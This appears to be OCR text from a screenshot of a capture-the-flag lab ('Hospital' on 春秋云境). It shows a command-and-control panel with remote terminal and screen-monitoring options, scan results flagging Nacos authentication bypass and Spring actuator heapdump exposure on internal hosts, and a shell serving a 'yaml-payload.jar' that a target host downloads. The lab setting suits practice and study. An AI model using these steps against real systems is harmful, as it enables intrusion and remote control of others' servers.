 春秋云境-Hospital – fushuling
春秋云境-Hospital – kinsomni
Hospital - 春秋云境 | h0ny's b
春秋云镜 Hospital WP - Battle
客户端管理 - 管理平台
DeepSeek - 探索未至之境
不安全
47.122.38.153:8082/index.html#/clientManager/69
0
3
er
有新版 Chrome 可用
管理平台
仪表盘
客户端管理
监听管理
客户端生成
插件运行
隧道代理
系统设置
关于
admin
仪表盘
客户端管理
监听管理
ID: 69 客户端管理
隧道代理
客户端管理
命令控制
文件管理
屏幕截屏
屏幕监控
插件运行
开机启动
交互式终端
非交互式终端（备用）
关闭终端
IPv4地址:
└─ 172.30.12.6
[2025-03-13 11:44:50] [SUCCESS] NetBios 172.30.12.6 WORKGROUP\SERVER02
[2025-03-13 11:44:50] [SUCCESS] 网站标题 http://172.30.12.5:8080 状态码:302 长度:0 标题:无标题 重定向地址: http://172.30.12.5:8080/login;jsessionid=77899D13F4306070E6BD10E1C48406CB
[2025-03-13 11:44:50] [SUCCESS] 网站标题 http://172.30.12.236:8080 状态码:200 长度:3964 标题:医院后台管理平台
[2025-03-13 11:44:51] [SUCCESS] 网站标题 http://172.30.12.5:8080/login;jsessionid=77899D13F4306070E6BD10E1C48406CB 状态码:200 长度:2005 标题:医疗管理后台
[2025-03-13 11:44:51] [SUCCESS] 网站标题 http://172.30.12.6:8848 状态码:404 长度:431 标题:HTTP Status 404 – Not Found
[2025-03-13 11:44:51] [SUCCESS] 目标: http://172.30.12.6:8848
漏洞类型: poc-yaml-alibaba-nacos
漏洞名称:
详细信息:
author:AgeloVito
links:https://blog.csdn.net/caiqiiqi/article/details/112005424
[2025-03-13 11:44:52] [SUCCESS] 目标: http://172.30.12.6:8848
漏洞类型: poc-yaml-alibaba-nacos-v1-auth-bypass
漏洞名称:
详细信息:
author:kmahyyg(https://github.com/kmahyyg)
links:https://github.com/alibaba/nacos/issues/4593
[2025-03-13 11:44:52] [SUCCESS] 目标: http://172.30.12.5:8080
漏洞类型: poc-yaml-spring-actuator-heapdump-file
漏洞名称:
详细信息:
author:AgeloVito
links:https://www.cnblogs.com/wyb628/p/8567610.html
[2025-03-13 11:51:05] [SUCCESS] 扫描已完成: 16/16
app@web01:/tmp$ python -m http.server 80801
Command 'python' not found, did you mean:
command 'python3' from deb python3
command 'python' from deb python-is-python3
app@web01:/tmp$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
172.30.12.5 - - [13/Mar/2025 11:56:35] "GET / HTTP/1.1" 200 -
172.30.12.5 - - [13/Mar/2025 11:56:35] code 404, message File not found
172.30.12.5 - - [13/Mar/2025 11:56:35] "GET /favicon.ico HTTP/1.1" 404 -
172.30.12.6 - - [13/Mar/2025 11:57:47] "GET /yaml-payload.jar HTTP/1.1" 200 -